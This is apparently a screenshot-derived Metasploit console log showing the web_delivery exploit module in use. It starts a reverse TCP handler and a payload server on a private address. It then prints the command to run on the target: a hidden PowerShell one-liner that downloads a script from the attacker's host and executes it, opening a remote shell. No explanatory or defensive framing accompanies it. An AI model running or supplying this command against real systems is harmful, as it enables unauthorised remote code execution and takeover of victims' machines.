 msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.48.177:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/EAiAgQWi
[*] Local IP: http://192.168.48.177:8080/EAiAgQWi
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $M=new-object net.webclient;$M.proxy=[Net.WebRequest]::GetSystemWebProxy();$M.Proxy.Credentials=[Net.CredentialCache]
::DefaultCredentials;IEX $M.downloadstring('http://192.168.48.177:8080/EAiAgQWi');